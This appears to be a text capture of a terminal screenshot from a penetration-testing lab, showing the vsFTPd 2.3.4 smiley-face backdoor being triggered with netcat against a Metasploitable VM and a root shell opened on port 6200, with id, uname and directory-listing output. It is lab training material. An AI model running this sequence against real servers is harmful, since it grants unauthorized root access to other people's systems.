 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.151 21
220 (vsFTPd 2.3.4)
USER test:)
331 Please specify the password.
PASS test
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.151 6200
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz